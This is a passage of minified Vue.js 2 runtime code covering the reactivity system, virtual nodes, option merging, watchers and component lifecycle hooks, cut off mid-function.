ue=A,ce=0,fe=function(){this.id=ce++,this.subs=[]};fe.prototype.addSub=function(e){this.subs.push(e)},fe.prototype.removeSub=function(e){g(this.subs,e)},fe.prototype.depend=function(){fe.target&&fe.target.addDep(this)},fe.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},fe.target=null;var pe=[];function me(e){pe.push(e),fe.target=e}function he(){pe.pop(),fe.target=pe[pe.length-1]}var _e=function(e,t,n,r,i,a,o,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ge={child:{configurable:!0}};ge.child.get=function(){return this.componentInstance},Object.defineProperties(_e.prototype,ge);var ve=function(e){void 0===e&&(e="");var t=new _e;return t.text=e,t.isComment=!0,t};function ye(e){return new _e(void 0,void 0,void 0,String(e))}function be(e){var t=new _e(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var Me=Array.prototype,we=Object.create(Me);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=Me[e];W(we,e,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=t.apply(this,n),o=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a}))}));var ke=Object.getOwnPropertyNames(we),Le=!0;function xe(e){Le=e}var Ye=function(e){this.value=e,this.dep=new fe,this.vmCount=0,W(e,"__ob__",this),Array.isArray(e)?(U?function(e,t){e.__proto__=t}(e,we):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];W(e,a,t[a])}}(e,we,ke),this.observeArray(e)):this.walk(e)};function De(e,t){var n;if(o(e)&&!(e instanceof _e))return y(e,"__ob__")&&e.__ob__ instanceof Ye?n=e.__ob__:Le&&!ae()&&(Array.isArray(e)||l(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ye(e)),t&&n&&n.vmCount++,n}function Te(e,t,n,r,i){var a=new fe,o=Object.getOwnPropertyDescriptor(e,t);if(!o||!1!==o.configurable){var s=o&&o.get,l=o&&o.set;s&&!l||2!==arguments.length||(n=e[t]);var d=!i&&De(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return fe.target&&(a.depend(),d&&(d.dep.depend(),Array.isArray(t)&&je(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!l||(l?l.call(e,t):n=t,d=!i&&De(t),a.notify())}})}}function Se(e,t,n){if(Array.isArray(e)&&u(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Te(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Ae(e,t){if(Array.isArray(e)&&u(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||y(e,t)&&(delete e[t],n&&n.dep.notify())}}function je(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&je(t)}Ye.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Te(e,t[n])},Ye.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)De(e[t])};var Fe=I.optionMergeStrategies;function Ce(e,t){if(!t)return e;for(var n,r,i,a=de?Reflect.ownKeys(t):Object.keys(t),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=e[n],i=t[n],y(e,n)?r!==i&&l(r)&&l(i)&&Ce(r,i):Se(e,n,i));return e}function Ee(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Ce(r,i):i}:t?e?function(){return Ce("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Oe(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Pe(e,t,n,r){var i=Object.create(e||null);return t?T(i,t):i}Fe.data=function(e,t,n){return n?Ee(e,t,n):t&&"function"!=typeof t?e:Ee(e,t)},z.forEach((function(e){Fe[e]=Oe})),H.forEach((function(e){Fe[e+"s"]=Pe})),Fe.watch=function(e,t,n,r){if(e===ne&&(e=void 0),t===ne&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var a in T(i,e),t){var o=i[a],s=t[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return i},Fe.props=Fe.methods=Fe.inject=Fe.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return T(i,e),t&&T(i,t),i},Fe.provide=Ee;var He=function(e,t){return void 0===t?e:t};function $e(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[w(i)]={type:null});else if(l(n))for(var o in n)i=n[o],a[w(o)]=l(i)?i:{type:i};e.props=a}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(l(n))for(var a in n){var o=n[a];r[a]=l(o)?T({from:a},o):{from:o}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=$e(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=$e(e,t.mixins[r],n);var a,o={};for(a in e)s(a);for(a in t)y(e,a)||s(a);function s(r){var i=Fe[r]||He;o[r]=i(e[r],t[r],n,r)}return o}function ze(e,t,n,r){if("string"==typeof n){var i=e[t];if(y(i,n))return i[n];var a=w(n);if(y(i,a))return i[a];var o=k(a);return y(i,o)?i[o]:i[n]||i[a]||i[o]}}function Ie(e,t,n,r){var i=t[e],a=!y(n,e),o=n[e],s=Be(Boolean,i.type);if(s>-1)if(a&&!y(i,"default"))o=!1;else if(""===o||o===x(e)){var l=Be(String,i.type);(l<0||s<l)&&(o=!0)}if(void 0===o){o=function(e,t,n){if(!y(t,"default"))return;var r=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof r&&"Function"!==Re(t.type)?r.call(e):r}(r,i,e);var d=Le;xe(!0),De(o),xe(d)}return o}var Ne=/^\s*function (\w+)/;function Re(e){var t=e&&e.toString().match(Ne);return t?t[1]:""}function We(e,t){return Re(e)===Re(t)}function Be(e,t){if(!Array.isArray(t))return We(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(We(t[n],e))return n;return-1}function Ge(e,t,n){me();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,e,t,n))return}catch(e){Ve(e,r,"errorCaptured hook")}}Ve(e,t,n)}finally{he()}}function Ue(e,t,n,r,i){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&c(a)&&!a._handled&&(a.catch((function(e){return Ge(e,r,i+" (Promise/async)")})),a._handled=!0)}catch(e){Ge(e,r,i)}return a}function Ve(e,t,n){if(I.errorHandler)try{return I.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Je(t,null,"config.errorHandler")}Je(e,t,n)}function Je(e,t,n){if(!V&&!J||"undefined"==typeof console)throw e;console.error(e)}var qe,Ze=!1,Ke=[],Qe=!1;function Xe(){Qe=!1;var e=Ke.slice(0);Ke.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var et=Promise.resolve();qe=function(){et.then(Xe),ee&&setTimeout(A)},Ze=!0}else if(K||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())qe="undefined"!=typeof setImmediate&&se(setImmediate)?function(){setImmediate(Xe)}:function(){setTimeout(Xe,0)};else{var tt=1,nt=new MutationObserver(Xe),rt=document.createTextNode(String(tt));nt.observe(rt,{characterData:!0}),qe=function(){tt=(tt+1)%2,rt.data=String(tt)},Ze=!0}function it(e,t){var n;if(Ke.push((function(){if(e)try{e.call(t)}catch(e){Ge(e,t,"nextTick")}else n&&n(t)})),Qe||(Qe=!0,qe()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var at=new le;function ot(e){st(e,at),at.clear()}function st(e,t){var n,r,i=Array.isArray(e);if(!(!i&&!o(e)||Object.isFrozen(e)||e instanceof _e)){if(e.__ob__){var a=e.__ob__.dep.id;if(t.has(a))return;t.add(a)}if(i)for(n=e.length;n--;)st(e[n],t);else for(n=(r=Object.keys(e)).length;n--;)st(e[r[n]],t)}}var lt=b((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function dt(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return Ue(r,null,arguments,t,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)Ue(i[a],null,e,t,"v-on handler")}return n.fns=e,n}function ut(e,n,r,a,o,s){var l,d,u,c;for(l in e)d=e[l],u=n[l],c=lt(l),t(d)||(t(u)?(t(d.fns)&&(d=e[l]=dt(d,s)),i(c.once)&&(d=e[l]=o(c.name,d,c.capture)),r(c.name,d,c.capture,c.passive,c.params)):d!==u&&(u.fns=d,e[l]=u));for(l in n)t(e[l])&&a((c=lt(l)).name,n[l],c.capture)}function ct(e,n,a){var o;e instanceof _e&&(e=e.data.hook||(e.data.hook={}));var s=e[n];function l(){a.apply(this,arguments),g(o.fns,l)}t(s)?o=dt([l]):r(s.fns)&&i(s.merged)?(o=s).fns.push(l):o=dt([s,l]),o.merged=!0,e[n]=o}function ft(e,t,n,i,a){if(r(t)){if(y(t,n))return e[n]=t[n],a||delete t[n],!0;if(y(t,i))return e[n]=t[i],a||delete t[i],!0}return!1}function pt(e){return a(e)?[ye(e)]:Array.isArray(e)?ht(e):void 0}function mt(e){return r(e)&&r(e.text)&&!1===e.isComment}function ht(e,n){var o,s,l,d,u=[];for(o=0;o<e.length;o++)t(s=e[o])||"boolean"==typeof s||(d=u[l=u.length-1],Array.isArray(s)?s.length>0&&(mt((s=ht(s,(n||"")+"_"+o))[0])&&mt(d)&&(u[l]=ye(d.text+s[0].text),s.shift()),u.push.apply(u,s)):a(s)?mt(d)?u[l]=ye(d.text+s):""!==s&&u.push(ye(s)):mt(s)&&mt(d)?u[l]=ye(d.text+s.text):(i(e._isVList)&&r(s.tag)&&t(s.key)&&r(n)&&(s.key="__vlist"+n+"_"+o+"__"),u.push(s)));return u}function _t(e,t){if(e){for(var n=Object.create(null),r=de?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=e[a].from,s=t;s;){if(s._provided&&y(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s)if("default"in e[a]){var l=e[a].default;n[a]="function"==typeof l?l.call(t):l}else 0}}return n}}function gt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var a=e[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,a.context!==t&&a.fnContext!==t||!o||null==o.slot)(n.default||(n.default=[])).push(a);else{var s=o.slot,l=n[s]||(n[s]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var d in n)n[d].every(vt)&&delete n[d];return n}function vt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function yt(e){return e.isComment&&e.asyncFactory}function bt(t,n,r){var i,a=Object.keys(n).length>0,o=t?!!t.$stable:!a,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&r&&r!==e&&s===r.$key&&!a&&!r.$hasNormal)return r;for(var l in i={},t)t[l]&&"$"!==l[0]&&(i[l]=Mt(n,l,t[l]))}else i={};for(var d in n)d in i||(i[d]=wt(n,d));return t&&Object.isExtensible(t)&&(t._normalized=i),W(i,"$stable",o),W(i,"$key",s),W(i,"$hasNormal",a),i}function Mt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:pt(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!yt(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function wt(e,t){return function(){return e[t]}}function kt(e,t){var n,i,a,s,l;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),i=0,a=e.length;i<a;i++)n[i]=t(e[i],i);else if("number"==typeof e)for(n=new Array(e),i=0;i<e;i++)n[i]=t(i+1,i);else if(o(e))if(de&&e[Symbol.iterator]){n=[];for(var d=e[Symbol.iterator](),u=d.next();!u.done;)n.push(t(u.value,n.length)),u=d.next()}else for(s=Object.keys(e),n=new Array(s.length),i=0,a=s.length;i<a;i++)l=s[i],n[i]=t(e[l],l,i);return r(n)||(n=[]),n._isVList=!0,n}function Lt(e,t,n,r){var i,a=this.$scopedSlots[e];a?(n=n||{},r&&(n=T(T({},r),n)),i=a(n)||("function"==typeof t?t():t)):i=this.$slots[e]||("function"==typeof t?t():t);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function xt(e){return ze(this.$options,"filters",e)||F}function Yt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Dt(e,t,n,r,i){var a=I.keyCodes[t]||n;return i&&r&&!I.keyCodes[t]?Yt(i,r):a?Yt(a,e):r?x(r)!==t:void 0===e}function Tt(e,t,n,r,i){if(n)if(o(n)){var a;Array.isArray(n)&&(n=S(n));var s=function(o){if("class"===o||"style"===o||_(o))a=e;else{var s=e.attrs&&e.attrs.type;a=r||I.mustUseProp(t,s,o)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=w(o),d=x(o);l in a||d in a||(a[o]=n[o],i&&((e.on||(e.on={}))["update:"+o]=function(e){n[o]=e}))};for(var l in n)s(l)}else;return e}function St(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||jt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function At(e,t,n){return jt(e,"__once__"+t+(n?"_"+n:""),!0),e}function jt(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Ft(e[r],t+"_"+r,n);else Ft(e,t,n)}function Ft(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ct(e,t){if(t)if(l(t)){var n=e.on=e.on?T({},e.on):{};for(var r in t){var i=n[r],a=t[r];n[r]=i?[].concat(i,a):a}}else;return e}function Et(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var a=e[i];Array.isArray(a)?Et(a,t,n):a&&(a.proxy&&(a.fn.proxy=!0),t[a.key]=a.fn)}return r&&(t.$key=r),t}function Ot(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Pt(e,t){return"string"==typeof e?t+e:e}function Ht(e){e._o=At,e._n=p,e._s=f,e._l=kt,e._t=Lt,e._q=C,e._i=E,e._m=St,e._f=xt,e._k=Dt,e._b=Tt,e._v=ye,e._e=ve,e._u=Et,e._g=Ct,e._d=Ot,e._p=Pt}function $t(t,n,r,a,o){var s,l=this,d=o.options;y(a,"_uid")?(s=Object.create(a))._original=a:(s=a,a=a._original);var u=i(d._compiled),c=!u;this.data=t,this.props=n,this.children=r,this.parent=a,this.listeners=t.on||e,this.injections=_t(d.inject,a),this.slots=function(){return l.$slots||bt(t.scopedSlots,l.$slots=gt(r,a)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return bt(t.scopedSlots,this.slots())}}),u&&(this.$options=d,this.$slots=this.slots(),this.$scopedSlots=bt(t.scopedSlots,this.$slots)),d._scopeId?this._c=function(e,t,n,r){var i=Gt(s,e,t,n,r,c);return i&&!Array.isArray(i)&&(i.fnScopeId=d._scopeId,i.fnContext=a),i}:this._c=function(e,t,n,r){return Gt(s,e,t,n,r,c)}}function zt(e,t,n,r,i){var a=be(e);return a.fnContext=n,a.fnOptions=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function It(e,t){for(var n in t)e[w(n)]=t[n]}Ht($t.prototype);var Nt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Nt.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},i=e.data.inlineTemplate;r(i)&&(n.render=i.render,n.staticRenderFns=i.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,tn)).$mount(t?e.elm:void 0,t)}},prepatch:function(t,n){var r=n.componentOptions;!function(t,n,r,i,a){0;var o=i.data.scopedSlots,s=t.$scopedSlots,l=!!(o&&!o.$stable||s!==e&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),d=!!(a||t.$options._renderChildren||l);t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i);if(t.$options._renderChildren=a,t.$attrs=i.data.attrs||e,t.$listeners=r||e,n&&t.$options.props){xe(!1);for(var u=t._props,c=t.$options._propKeys||[],f=0;f<c.length;f++){var p=c[f],m=t.$options.props;u[p]=Ie(p,m,n,t)}xe(!0),t.$options.propsData=n}r=r||e;var h=t.$options._parentListeners;t.$options._parentListeners=r,en(t,r,h),d&&(t.$slots=gt(a,i.context),t.$forceUpdate());0}(n.componentInstance=t.componentInstance,r.propsData,r.listeners,n,r.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,sn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,dn.push(t)):an(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?on(t,!0):t.$destroy())}},Rt=Object.keys(Nt);function Wt(n,a,s,l,d){if(!t(n)){var u=s.$options._base;if(o(n)&&(n=u.extend(n)),"function"==typeof n){var f;if(t(n.cid)&&void 0===(n=function(e,n){if(i(e.error)&&r(e.errorComp))return e.errorComp;if(r(e.resolved))return e.resolved;var a=Jt;a&&r(e.owners)&&-1===e.owners.indexOf(a)&&e.owners.push(a);if(i(e.loading)&&r(e.loadingComp))return e.loadingComp;if(a&&!r(e.owners)){var s=e.owners=[a],l=!0,d=null,u=null;a.$on("hook:destroyed",(function(){return g(s,a)}));var f=function(e){for(var t=0,n=s.length;t<n;t++)s[t].$forceUpdate();e&&(s.length=0,null!==d&&(clearTimeout(d),d=null),null!==u&&(clearTimeout(u),u=null))},p=O((function(t){e.resolved=qt(t,n),l?s.length=0:f(!0)})),m=O((function(t){r(e.errorComp)&&(e.error=!0,f(!0))})),h=e(p,m);return o(h)&&(c(h)?t(e.resolved)&&h.then(p,m):c(h.component)&&(h.component.then(p,m),r(h.error)&&(e.errorComp=qt(h.error,n)),r(h.loading)&&(e.loadingComp=qt(h.loading,n),0===h.delay?e.loading=!0:d=setTimeout((function(){d=null,t(e.resolved)&&t(e.error)&&(e.loading=!0,f(!1))}),h.delay||200)),r(h.timeout)&&(u=setTimeout((function(){u=null,t(e.resolved)&&m(null)}),h.timeout)))),l=!1,e.loading?e.loadingComp:e.resolved}}(f=n,u)))return function(e,t,n,r,i){var a=ve();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:r,tag:i},a}(f,a,s,l,d);a=a||{},Sn(n),r(a.model)&&function(e,t){var n=e.model&&e.model.prop||"value",i=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var a=t.on||(t.on={}),o=a[i],s=t.model.callback;r(o)?(Array.isArray(o)?-1===o.indexOf(s):o!==s)&&(a[i]=[s].concat(o)):a[i]=s}(n.options,a);var p=function(e,n,i){var a=n.options.props;if(!t(a)){var o={},s=e.attrs,l=e.props;if(r(s)||r(l))for(var d in a){var u=x(d);ft(o,l,d,u,!0)||ft(o,s,d,u,!1)}return o}}(a,n);if(i(n.options.functional))return function(t,n,i,a,o){var s=t.options,l={},d=s.props;if(r(d))for(var u in d)l[u]=Ie(u,d,n||e);else r(i.attrs)&&It(l,i.attrs),r(i.props)&&It(l,i.props);var c=new $t(i,l,o,a,t),f=s.render.call(null,c._c,c);if(f instanceof _e)return zt(f,i,c.parent,s);if(Array.isArray(f)){for(var p=pt(f)||[],m=new Array(p.length),h=0;h<p.length;h++)m[h]=zt(p[h],i,c.parent,s);return m}}(n,p,a,s,l);var m=a.on;if(a.on=a.nativeOn,i(n.options.abstract)){var h=a.slot;a={},h&&(a.slot=h)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Rt.length;n++){var r=Rt[n],i=t[r],a=Nt[r];i===a||i&&i._merged||(t[r]=i?Bt(a,i):a)}}(a);var _=n.options.name||d;return new _e("vue-component-"+n.cid+(_?"-"+_:""),a,void 0,void 0,void 0,s,{Ctor:n,propsData:p,listeners:m,tag:d,children:l},f)}}}function Bt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function Gt(e,t,n,s,l,d){return(Array.isArray(n)||a(n))&&(l=s,s=n,n=void 0),i(d)&&(l=2),function(e,t,n,i,a){if(r(n)&&r(n.__ob__))return ve();r(n)&&r(n.is)&&(t=n.is);if(!t)return ve();0;Array.isArray(i)&&"function"==typeof i[0]&&((n=n||{}).scopedSlots={default:i[0]},i.length=0);2===a?i=pt(i):1===a&&(i=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(i));var s,l;if("string"==typeof t){var d;l=e.$vnode&&e.$vnode.ns||I.getTagNamespace(t),s=I.isReservedTag(t)?new _e(I.parsePlatformTagName(t),n,i,void 0,void 0,e):n&&n.pre||!r(d=ze(e.$options,"components",t))?new _e(t,n,i,void 0,void 0,e):Wt(d,n,e,i,t)}else s=Wt(t,n,e,i);return Array.isArray(s)?s:r(s)?(r(l)&&Ut(s,l),r(n)&&function(e){o(e.style)&&ot(e.style);o(e.class)&&ot(e.class)}(n),s):ve()}(e,t,n,s,l)}function Ut(e,n,a){if(e.ns=n,"foreignObject"===e.tag&&(n=void 0,a=!0),r(e.children))for(var o=0,s=e.children.length;o<s;o++){var l=e.children[o];r(l.tag)&&(t(l.ns)||i(a)&&"svg"!==l.tag)&&Ut(l,n,a)}}var Vt,Jt=null;function qt(e,t){return(e.__esModule||de&&"Module"===e[Symbol.toStringTag])&&(e=e.default),o(e)?t.extend(e):e}function Zt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(r(n)&&(r(n.componentOptions)||yt(n)))return n}}function Kt(e,t){Vt.$on(e,t)}function Qt(e,t){Vt.$off(e,t)}function Xt(e,t){var n=Vt;return function r(){var i=t.apply(null,arguments);null!==i&&n.$off(e,r)}}function en(e,t,n){Vt=e,ut(t,n||{},Kt,Qt,Xt,e),Vt=void 0}var tn=null;function nn(e){var t=tn;return tn=e,function(){tn=t}}function rn(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function an(e,t){if(t){if(e._directInactive=!1,rn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)an(e.$children[n]);sn(e,"activated")}}function on(e,t){if(!(t&&(e._directInactive=!0,rn(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)on(e.$children[n]);sn(e,"deactivated")}}function sn(e,t){me();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,a=n.length;i<a;i++)Ue(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),he()}var ln=[],dn=[],un={},cn=!1,fn=!1,pn=0;var mn=0,hn=Date.now;if(V&&!K){var _n=window.performance;_n&&"function"==typeof _n.now&&hn()>document.createEvent("Event").timeStamp&&(hn=function(){return _n.now()})}function gn(){var e,t;for(mn=hn(),fn=!0,ln.sort((function(e,t){return e.id-t.id})),pn=0;pn<ln.length;pn++)(e=ln[pn]).before&&e.before(),t=e.id,un[t]=null,e.run();var n=dn.slice(),r=ln.slice();pn=ln.length=dn.length=0,un={},cn=fn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,an(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&sn(r,"updated")}}(r),oe&&I.devtools&&oe.emit("flush")}var vn=0,yn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++vn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new le,this.newDepIds=new le,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!B.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=A)),this.value=this.lazy?void 0:this.get()};yn.prototype.get=function(){var e;me(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Ge(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ot(e),he(),this.cleanupDeps()}return e},yn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},yn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},yn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==un[t]){if(un[t]=!0,fn){for(var n=ln.length-1;n>pn&&ln[n].id>e.id;)n--;ln.splice(n+1,0,e)}else ln.push(e);cn||(cn=!0,it(gn))}}(this)},yn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||o(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'+this.expression+'"';Ue(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},yn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},yn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},yn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var bn={enumerable:!0,configurable:!0,get:A,set:A};function Mn(e,t,n){bn.get=function(){return this[t][n]},bn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,bn)}function wn(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&xe(!1);var a=function(a){i.push(a);var o=Ie(a,t,n,e);Te(r,a,o),a in e||Mn(e,"_props",a)};for(var o in t)a(o);xe(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?A:Y(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;l(t=e._data="function"==typeof t?function(e,t){me();try{return e.call(t,t)}catch(e){return Ge(e,t,"data()"),{}}finally{he()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);for(;i--;){var a=n[i];0,r&&y(r,a)||R(a)||Mn(e,"_data",a)}De(t,!0)}(e):De(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ae();for(var i in t){var a=t[i],o="function"==typeof a?a:a.get;0,r||(n[i]=new yn(e,o||A,A,kn)),i in e||Ln(e,i,a)}}(e,t.computed),t.watch&&t.watch!==ne&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Dn(e,n,r[i]);else Dn(e,n,r)}}(e,t.watch)}var kn={lazy:!0};function Ln(e,t,n){var r=!ae();"function"==typeof n?(bn.get=r?xn(t):Yn(n),bn.set=A):(bn.get=n.get?r&&!1!==n.cache?xn(t):Yn(n.get):A,bn.set=n.set||A),Object.defineProperty(e,t,bn)}function xn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),fe.target&&t.depend(),t.value}}function Yn(e){return function(){return e.call(this,this)}}function Dn(e,t,n,r){return l(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var Tn=0;function Sn(e){var t=e.options;if(e.super){var n=Sn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var 